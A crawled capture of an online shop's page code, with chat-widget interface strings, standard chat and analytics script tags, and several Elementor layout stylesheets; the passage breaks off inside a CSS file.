"chat.ended": "This chat ended",
"prechat.title": "We'll connect you to an expert.",
"prechat.agree": "I agree to have my personal data processed by {companyName} for chat support.",
"cnvs._": "Chat | Chats",
"bots.askContact.s1": "We typically reply in {time}",
"bots.askContact.s2": "Give the team a way to reach you:",
"bots.askContact.s3": "Get notified by email",
"bots.askContact.done1": "You'll be notified here and by email.",
"inbox.empty": "No chats found.",
"ntf.seen": "Seen",
"ntf.sending": "Sending",
"ntf.sent": "Sent",
"ntf.sentSuccess": "sentSuccess",
"ntf.uploading": "File is uploading. Please wait...",
"ntf.askAudioPerm": "We'd like to send you audio notifications during this chat. If you choose to receive audio notifications, make sure your speaker volume is turned up.",
"ntf.sureEndChat": "Are you sure you want to end this chat?",
"err.na": "Something went wrong! Please try again",
"err.reqField": "Field is required",
"err.invEmail": "Email is invalid",
"err.invTel": "Phone number is invalid",
"err.uplFail": "Unable to upload file",
"offline.desc": "We aren't online at the moment, but leave your questions and your email here and we'll get back to you, asap.",
"offline.yourMsg": "Your message",
"offline.summary": "Summary",
"offline.summaryHint": "In a few words, tell us what your enquiry is about",
"offline.msg": "Provide a detailed description",
"profile.name": "Your name",
"profile.email": "Email",
"profile.emailNew": "Enter your email",
"profile.emailHint": "We will contact you from this email if you aren't online",
"profile.tel": "Phone",
"profile.telNew": "Your phone number",
"profile.telHint": "i.e. +1 (541) 754 3010",
"privacy.formFootNote": "This form collects submitted data so that we can correspond with you.",
"reply.ph": "Enter your message...",
"reply.phWelc": "Tell us what your enquiry is about",
"general.you": "You",
"general.optional": "Optional",
"rts._": "Replies in {time}",
"rts.m": "a minute",
"rts.ms": "a few minutes",
"rts.h": "an hour",
"rts.d": "a day",
"rts.ds": "a few days",
"rts.dx": "{day} days",
"rts.bd": "1 business day",
"rts.bdx": "{day} business days",
"time.future": "in %s",
"time.past": "%s",
"time.s": "Just now",
"time.m": "1m ago",
"time.mm": "%dm ago",
"time.h": "1h ago",
"time.hh": "%dh ago",
"time.d": "1d ago",
"time.dd": "%dd ago",
"time.M": "1m ago",
"time.MM": "%dm ago",
"time.y": "1y ago",
"time.yy": "%dy ago",
},
        
      };
      (function(){var w = window;var i = function() { i.c( arguments ); };i.q = []; i.c = function( args ) { i.q.push(args); };w.scxi = i;w.addEventListener( "load", function() {var b = document.createElement("script");b.src = 'https://widget.screets.io/_/'+w.screetsxi.appid;b.async = !0;document.head.appendChild(b);}, !1 );})();
    </script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1267ec1094d34688a8322b4ab5613af4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872
body_size: 269
content:
.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container{min-height:450px;}.elementor-41360 .elementor-element.elementor-element-a675281 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41360 .elementor-element.elementor-element-a675281{padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6{text-align:justify;color:#2D2D2D;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 22px 0px 0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:right;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon{background-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon{color:#F1C40F;border-color:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon svg{fill:#F1C40F;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-stacked .elementor-icon:hover{background-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover{color:#353535;border-color:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-framed .elementor-icon:hover, .elementor-41360 .elementor-element.elementor-element-4b6b085.elementor-view-default .elementor-icon:hover svg{fill:#353535;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:18px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{width:auto;max-width:auto;top:0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:0px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:0px;}#elementor-popup-modal-41360 .dialog-message{width:900px;height:600px;align-items:center;padding:0% 5% 0% 5%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;pointer-events:all;background-color:#010101D9;}#elementor-popup-modal-41360 .dialog-widget-content{animation-duration:1.2s;box-shadow:0px -15px 0px 0px #F1C40F inset;}@media(max-width:1024px){.elementor-41360 .elementor-element.elementor-element-a675281{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-5b841d6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon-wrapper{text-align:left;}.elementor-41360 .elementor-element.elementor-element-4b6b085 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:24px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:24px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-60px;}#elementor-popup-modal-41360 .dialog-message{width:700px;height:600px;padding:10% 0% 10% 0%;}#elementor-popup-modal-41360{justify-content:center;align-items:center;}}@media(max-width:767px){.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon{font-size:16px;}.elementor-41360 .elementor-element.elementor-element-4b6b085 .elementor-icon svg{height:16px;}body:not(.rtl) .elementor-41360 .elementor-element.elementor-element-4b6b085{right:20px;}body.rtl .elementor-41360 .elementor-element.elementor-element-4b6b085{left:20px;}.elementor-41360 .elementor-element.elementor-element-4b6b085{top:-20px;}#elementor-popup-modal-41360 .dialog-message{width:320px;height:500;}#elementor-popup-modal-41360{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872
body_size: 537
content:
.elementor-5735 .elementor-element.elementor-element-1708dc1c:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-1708dc1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-1708dc1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-d92f1d6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-49998be2{margin-top:0px;margin-bottom:0px;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:20px 0px 20px 80px;}.elementor-5735 .elementor-element.elementor-element-d5c9722{text-align:center;}.elementor-5735 .elementor-element.elementor-element-d5c9722 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-5735 .elementor-element.elementor-element-6f51969f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button{font-size:24px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#3C4146;border-radius:0px 0px 0px 0px;padding:30px 25px 25px 30px;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus{color:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:hover svg, .elementor-5735 .elementor-element.elementor-element-5467ae45 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-5735 .elementor-element.elementor-element-0a68b80:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-0a68b80{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-0a68b80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-wrapper .elementor-image-box-img{width:100%;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-5735 .elementor-element.elementor-element-7db2d8d:not(.elementor-motion-effects-element-type-background), .elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C4146;}.elementor-5735 .elementor-element.elementor-element-7db2d8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5735 .elementor-element.elementor-element-7db2d8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5735 .elementor-element.elementor-element-f14490e{color:#FFFFFF;}#elementor-popup-modal-5735 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-5735{justify-content:center;align-items:flex-start;}#elementor-popup-modal-5735 .dialog-widget-content{animation-duration:0.7s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:91.666%;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:8%;}}@media(max-width:767px){.elementor-5735 .elementor-element.elementor-element-3f6eb99b{width:50%;}.elementor-5735 .elementor-element.elementor-element-3f6eb99b > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-5735 .elementor-element.elementor-element-6f51969f{width:50%;}.elementor-5735 .elementor-element.elementor-element-8f7a072 .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-acb221f .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-eab925e .elementor-image-box-img{margin-bottom:15px;}.elementor-5735 .elementor-element.elementor-element-5c56f2d .elementor-image-box-img{margin-bottom:15px;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-25519.css?ver=1738592241
body_size: 2467
content:
.elementor-25519 .elementor-element.elementor-element-8e7f38f > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-8e7f38f{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-3a95d655{text-align:left;}.elementor-25519 .elementor-element.elementor-element-3a95d655 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:700;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container{max-width:1024px;}.elementor-25519 .elementor-element.elementor-element-7bf23870 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25519 .elementor-element.elementor-element-7bf23870{margin-top:20px;margin-bottom:0px;padding:0px 100px 0px 100px;}.elementor-25519 .elementor-element.elementor-element-6fed9861 > .elementor-element-populated{padding:0px 60px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-7f01e5b{text-align:center;}.elementor-25519 .elementor-element.elementor-element-43dfdc39 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e985a62{text-align:left;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price{font-family:"Lato", Sans-serif;font-weight:600;}.woocommerce .elementor-25519 .elementor-element.elementor-element-e985a62 .price ins{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button{font-family:"Lato", Sans-serif;font-size:19px;border-style:solid;padding:0px 0px 0px 0px;color:#FFFFFF;background-color:var( --e-global-color-093bb62 );transition:all 0.2s;}.elementor-25519 .elementor-element.elementor-element-19b43745 .cart button:hover, .elementor-25519 .elementor-element.elementor-element-19b43745 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19b43745 .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-25519 .elementor-element.elementor-element-19b43745{--button-spacing:0px;}.elementor-25519 .elementor-element.elementor-element-19b43745 .quantity .qty{font-family:"Lato", Sans-serif;transition:all 0.2s;}.woocommerce .elementor-25519 .elementor-element.elementor-element-19b43745 form.cart table.variations label{font-family:"Lato", Sans-serif;font-size:21px;}.elementor-25519 .elementor-element.elementor-element-19b43745 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-52d05b2{text-align:center;color:#25BC62;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:24px;}.elementor-25519 .elementor-element.elementor-element-7c9facc > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-7c9facc{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ac244 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-5b8fc01{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-1c2d0f9.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-1c2d0f9 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0d940e2{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0d940e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-0d940e2 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-19d0847{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-19d0847.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-19d0847 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-f697567{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-f697567.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-f697567 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-c01fc34{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-c01fc34.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-c01fc34 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-21e2476{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-21e2476.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-21e2476 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-d3ba134{--icon-box-icon-margin:15px;}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-d3ba134.elementor-view-default .elementor-icon{fill:var( --e-global-color-093bb62 );color:var( --e-global-color-093bb62 );border-color:var( --e-global-color-093bb62 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title{color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:900;}.elementor-25519 .elementor-element.elementor-element-d3ba134 .elementor-icon-box-description{color:#6E6E6E;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-bb73a56 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-bb73a56{padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-fa19b5b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-e2d69dc .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-25519 .elementor-element.elementor-element-60f89e50 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-827d293 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-23b5422 .elementor-heading-title{color:var( --e-global-color-093bb62 );font-family:"Lato", Sans-serif;font-size:18px;font-weight:900;text-decoration:none;}.elementor-25519 .elementor-element.elementor-element-35962069 > .elementor-container{max-width:1240px;}.elementor-25519 .elementor-element.elementor-element-35962069{margin-top:30px;margin-bottom:30px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-54ff55bf > .elementor-element-populated{padding:0px 20px 0px 020px;}.elementor-25519 .elementor-element.elementor-element-da10e9a{font-family:"Lato", Sans-serif;font-weight:400;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li a{font-family:"Lato", Sans-serif;font-size:35px;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs ul.wc-tabs li{border-radius:0px 0px 0 0;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Lato", Sans-serif;}.woocommerce .elementor-25519 .elementor-element.elementor-element-3f65ca9e .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Lato", Sans-serif;}.elementor-25519 .elementor-element.elementor-element-3f65ca9e > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-a440634 > .elementor-container{max-width:1200px;}.elementor-25519 .elementor-element.elementor-element-a440634{margin-top:40px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-25519 .elementor-element.elementor-element-cab41e9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-4282d62 .elementor-heading-title{color:var( --e-global-color-a8846a3 );font-family:"Roboto", Sans-serif;font-size:56px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-3f00b6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-3f00b6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25519 .elementor-element.elementor-element-9d44e4a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25519 .elementor-element.elementor-element-6ce1362{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-6ce1362.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-6ce1362 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-0988a46{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-framed .elementor-icon, .elementor-25519 .elementor-element.elementor-element-0988a46.elementor-view-default .elementor-icon{fill:var( --e-global-color-a8846a3 );color:var( --e-global-color-a8846a3 );border-color:var( --e-global-color-a8846a3 );}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title, .elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;}.elementor-25519 .elementor-element.elementor-element-0988a46 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-25519 .elementor-element.elementor-element-021bdc9{--icon-box-icon-margin:20px;}.elementor-25519 .elementor-element.elementor-element-021bdc9 .elementor-icon-box-title{margin-bottom:5px;color:var( --e-global-color-a8846a3 );}.elementor-25519 